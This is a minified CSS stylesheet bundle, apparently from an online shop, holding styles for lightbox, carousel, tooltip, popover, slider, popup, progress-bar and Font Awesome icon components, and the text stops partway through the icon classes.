object{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#fff;color:#444;text-shadow:none}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-inner,.fancybox-outer{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-iframe,.fancybox-image{display:block;width:100%;height:100%}.fancybox-image{width:100%;height:100%;max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-next span,.fancybox-prev span{background-image:url(../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-3px;right:-5px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:5%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:38px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:0 0;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#fff;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}.fancybox-nav span{visibility:visible}.fancybox-skin{padding:0}.jcarousel-skin-tango .jcarousel-container{background:#fff}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{padding:10px 43px}.jcarousel-skin-tango .jcarousel-container-vertical{width:75px;height:245px;padding:40px 20px}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-vertical{height:150px;height:245px}.jcarousel-skin-tango .jcarousel-item{width:172px;height:inherit}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0}.jcarousel-skin-tango .jcarousel-item-horizontal:last-child{margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:10px;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{background:#fff;color:#000}.jcarousel-skin-tango .jcarousel-next-horizontal{position:absolute;top:40%;right:5px;width:31px;height:75px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-horizontal.jcarousel-next-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-next-horizontal{left:5px;right:auto;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-horizontal{position:absolute;top:40%;left:5px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}.jcarousel-skin-tango .jcarousel-prev-horizontal.jcarousel-prev-disabled{opacity:.2;cursor:default}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-prev-horizontal{left:auto;right:5px;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;bottom:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-next-vertical:focus,.jcarousel-skin-tango .jcarousel-next-vertical:hover{background-position:0 -32px}.jcarousel-skin-tango .jcarousel-next-vertical:active{background-position:0 -64px}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover{cursor:default;background-position:0 -96px}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:43px;width:32px;height:32px;cursor:pointer;background:url(../img/csg-549d994ce6067.png) no-repeat -33px 0}#grid-products span.title{color:#ba388e;font-weight:700;text-align:center}#grid-products span.price{color:#ba388e;font-size:1.6em;font-weight:700}#grid-products .grid img{margin:10px 0}#grid-products span.add-cart label{font-size:.8em}.carouselPanier{width:440px}.jcarousel-clip ul{margin:0 auto}.ias_trigger{margin:30px 0 40px;display:block;text-align:center}#tiptip_holder{display:none;position:absolute;top:0;left:0;z-index:99999}#tiptip_holder.tip_top{padding-bottom:5px}#tiptip_holder.tip_bottom{padding-top:5px}#tiptip_holder.tip_right{padding-left:5px}#tiptip_holder.tip_left{padding-right:5px}#tiptip_content{font-size:11px;color:#fff;text-shadow:0 0 2px #666;padding:4px 8px;border:1px solid #666;background:#666}#tiptip_arrow,#tiptip_arrow_inner{position:absolute;border-color:transparent;border-style:solid;border-width:6px;height:0;width:0}#tiptip_holder.tip_top #tiptip_arrow{border-top-color:#fff;border-top-color:#666}#tiptip_holder.tip_bottom #tiptip_arrow{border-bottom-color:#fff;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow{border-right-color:#fff;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow{border-left-color:#fff;border-left-color:rgba(255,255,255,.35)}#tiptip_holder.tip_top #tiptip_arrow_inner{margin-top:-7px;margin-left:-6px;border-top-color:#666;border-top-color:#bc3790}#tiptip_holder.tip_bottom #tiptip_arrow_inner{margin-top:-5px;margin-left:-6px;border-bottom-color:#666}#tiptip_holder.tip_right #tiptip_arrow_inner{margin-top:-6px;margin-left:-5px;border-right-color:#666}#tiptip_holder.tip_left #tiptip_arrow_inner{margin-top:-6px;margin-left:-7px;border-left-color:#666}@media screen and (-webkit-min-device-pixel-ratio:0){#tiptip_content{padding:4px 8px 5px;background:#666}#tiptip_holder.tip_bottom #tiptip_arrow_inner{border-bottom-color:#666}#tiptip_holder.tip_top #tiptip_arrow_inner{border-top-color:#666}}#ambiance-notification{display:block;position:fixed;top:10px;right:10px;z-index:999999}.ambiance-title{font-weight:700}.ambiance{float:right;clear:both;border:3px solid transparent}.ambiance-default,.ambiance-error,.ambiance-success{border-radius:2px;-moz-border-radius:2px;padding:10px;margin:10px}.ambiance-default{background:#000;color:#ddd}.ambiance-success{background:#468847;color:#dff0d8}.ambiance-error{background:#b94a48;color:#f2dede}.ambiance-close{display:block;top:-2px;right:0;color:#fff;float:right;font-size:18px;font-weight:700;filter:alpha(opacity=20);text-decoration:none;position:relative;line-height:14px;margin-left:5px}.ambiance-close:hover{color:#bbb;cursor:pointer}.clearfix{zoom:1;*zoom:1}.clearfix:after,.clearfix:before{height:0;display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.popover{position:absolute;top:0;left:0;z-index:1010;display:none;max-width:276px;padding:1px;text-align:left;background-color:#fff;-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);white-space:normal;overflow:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;font-weight:400;line-height:18px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover .arrow,.popover .arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover .arrow{border-width:11px}.popover .arrow:after{border-width:10px;content:""}.popover.top .arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top .arrow:after{bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right .arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right .arrow:after{left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom .arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom .arrow:after{top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left .arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left .arrow:after{right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.lof-slidecontent{position:relative;overflow:hidden;border:#c9b6d3 solid 1px;width:940px;height:300px}.lof-slidecontent .preload{height:100%;width:100%;background:#fff;position:absolute;top:0;left:0;z-index:100000;color:#fff;text-align:center}.lof-slidecontent .preload div{height:100%;width:100%;background:transparent url(../img/slider-loader.gif) no-repeat scroll 50% 50%}.lof-main-outer{position:relative;height:100%;width:600px;z-index:3px;overflow:hidden}.lof-main-item-desc{background-color:#fff;opacity:.6;filter:alpha(opacity=60);margin-left:12px;position:absolute;bottom:10px;width:560px;color:#000;text-align:center}.lof-main-item-desc p{color:#000;margin:0 8px;padding:8px 0}.lof-main-item-desc p a{color:#000;border-bottom:1px dotted #fff}.lof-main-item-desc h3 a{color:#be3992;margin:0;font-size:100%;padding:20px 8px 2px;font-family:tahoma,verdana,sans-serif}.lof-main-item-desc h3 a:hover{color:#be3992}.lof-main-item-desc h3 a span{font-size:100%}ul.lof-main-wapper{background:transparent url(../img/load-indicator.gif) no-repeat scroll 50% 50%;padding:0;margin:0;height:300px;width:600px;position:absolute;overflow:hidden}ul.lof-main-wapper li{overflow:hidden;padding:0;margin:0;height:100%;width:600px;float:left}.lof-opacity li{position:absolute;top:0;left:0;float:inherit}ul.lof-main-wapper li img{padding:0;width:600px}li-desc{z-index:100px;position:absolute;top:150px;left:50px;width:400px;background:url(../img/transparent_bg.png)}li-desc p{color:#fff;margin:0 8px;padding:8px 0}li-desc h3 a{color:#fff;margin:0;font-size:140%;padding:20px 8px 2px;font-family:tahoma,sans-serif}li-desc h3 a:hover{color:#ff6;text-decoration:underline}ul.lof-navigator{top:0;padding:0;margin:0;position:absolute;width:100%}ul.lof-navigator li{cursor:hand;cursor:pointer;list-style:none;width:100%;padding:0;margin:0;overflow:hidden}.lof-navigator-outer{position:absolute;right:0;top:00px;z-index:0;height:300px;width:310px;overflow:hidden;color:#fff}.lof-navigator li.active{background:url(../img/selected-item.png) no-repeat scroll left center;color:#59023c}.lof-navigator li h3{color:#7d1b5c;font-size:100%;padding:15px 0 0!important;margin:0}.lof-navigator li div{background:none repeat scroll 0 0 #ddd3e2;color:#7d1b5c;height:100%;position:relative;margin-left:15px;padding-left:15px;border-top:1px solid #c9b6d3}.lof-navigator li.active div{background:none repeat scroll 0 0 #c9b6d3;color:#7d1b5c}.lof-navigator li img{height:46px;width:46px;margin:15px 15px 10px 0;float:left;border:#f0f0f0 solid 3px}.lof-navigator li.active h3{color:#7d1b5c}#popup_container{font-family:Arial,sans-serif;font-size:12px;min-width:300px;max-width:600px;background:#ddd;color:#666;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:3px;box-shadow:0 2px 8px rgba(0,0,0,.2)}#popup_title{font-size:18px;line-height:21px;font-weight:400;color:#fff;background:#771b56;cursor:default;padding:10px;margin:0}#popup_content{padding:10px;margin:0;background:#fcfcfc;border:1px solid #ccc;border-top:0}#popup_message{margin:20px 0}#popup_panel{text-align:center;margin:20px 0 10px}#popup_panel input{min-width:100px;text-align:center}#popup_prompt{margin:5px 0;padding:7px 5px;border:1px solid #ccc;background:#f7f7f7;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#666}#popup_prompt:focus{background:#fff}#popup_overlay{background:#000!important;opacity:.5!important}#popup_cancel,#popup_ok{padding:5px 15px;font-size:12px;display:inline-block;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;cursor:pointer}#popup_cancel:active,#popup_cancel:hover,#popup_ok:active,#popup_ok:hover{background-position:0 -39px}#popup_ok{border:1px solid #771b56;background:#771b56;font-weight:700;color:#fff}#popup_ok:hover{background:#666;border:1px solid #666;color:#fff}#popup_cancel{border:1px solid #DDD;background:#DDD;color:#333}#popup_cancel:hover{background-color:#666;border:1px solid #666;color:#fff}#popup_prompt{width:270px!important}#nprogress{pointer-events:none}#nprogress .bar{background:#b6338e;position:fixed;z-index:100;top:0;left:0;width:100%;height:2px}#nprogress .peg{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px #b6338e,0 0 5px #b6338e;opacity:1;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px)}#nprogress .spinner{display:block;position:fixed;z-index:100;top:15px;right:15px}#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:#b6338e;border-left-color:#b6338e;border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite}@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes nprogress-spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@charset "utf-8";@font-face{font-family:Flaticon;src:url(../fonts/vendor/flaticon/flaticon.eot);src:url(../fonts/vendor/flaticon/flaticon.eot#iefix) format("embedded-opentype"),url(../fonts/vendor/flaticon/flaticon.woff) format("woff"),url(../fonts/vendor/flaticon/flaticon.ttf) format("truetype"),url(../fonts/vendor/flaticon/flaticon.svg) format("svg");font-weight:400;font-style:normal}[class*=" flaticon-"]:after,[class*=" flaticon-"]:before,[class^=flaticon-]:after,[class^=flaticon-]:before{font-family:Flaticon;font-size:20px;font-style:normal;margin-left:20px}.flaticon-businessman96:before{content:"\e000"}.flaticon-call37:before{content:"\e001"}.flaticon-discount1:before{content:"\e002"}.flaticon-logistics3:before{content:"\e003"}.flaticon-present32:before{content:"\e004"}/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:FontAwesome;src:url(../../fonts/font-awsome/fontawesome-webfont.eot?v=4.1.0);src:url(../../fonts/font-awsome/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(../../fonts/font-awsome/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(../../fonts/font-awsome/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(../../fonts/font-awsome/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.3333333333333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.2857142857142858em;text-align:center}.fa-ul{padding-left:0;margin-left:2.142857142857143em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.142857142857143em;width:2.142857142857143em;top:.14285714285714285em;text-align:center}.fa-li.fa-lg{left:-1.8571428571428572em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1)}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o: